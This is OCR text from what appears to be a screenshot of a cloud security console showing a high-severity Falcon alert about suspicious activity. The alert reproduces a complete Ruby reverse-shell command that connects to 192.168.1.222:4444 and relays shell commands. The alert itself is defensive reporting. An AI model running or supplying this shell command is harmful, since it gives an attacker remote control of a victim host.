 Goo
Finding Details
Secu
Summary
Secur
Category
First discovered
Most recently seen
Source
reCAP
Suspicious Activity
May 12, 2021
May 12, 2021
Beyon
6:49 PM (May 12, 2021)
6:49 PM (May 12, 2021)
Identi
Security marks
Acces
No marks
VPC S
Binary
Additional Information
Data
ATTRIBUTES
SOURCE PROPERTIES(7)
Key M
Filter
Filter source properties
Certif
Property
Value
Category
Suspicious Activity
Secre
Description
Bash has created an interactive terminal for a remote host. Check the process tree to determine if malicious commands were executed and if this a...
Risk M
ProcessInformation
{ "ProcessPath": "/usr/bin/", "ProcessName": "ruby", "CommandLine": "ruby -rsocket -eexit if fork;s=TCPSocket.new(\"192.168.1.222\",4444);loop do;...
Acces
ProcessPath
/usr/bin/
ProcessName
ruby
Web S
CommandLine
ruby -rsocket -eexit if fork;s=TCPSocket.new("192.168.1.222",4444);loop do;cmd=gets.chomp;s.puts cmd;s.close if cmd=="exit";puts s.recv(1000000);end
Chron
ComputerName
vulnerable.example.com-595979574b-d74lw
Title
Falcon Alert. Instance 2669334946592699310
Mana
Severity
HIGH
FalconEventId
ldt:e17776d4ab6f47adae612476f99808be:10348657
CLOSE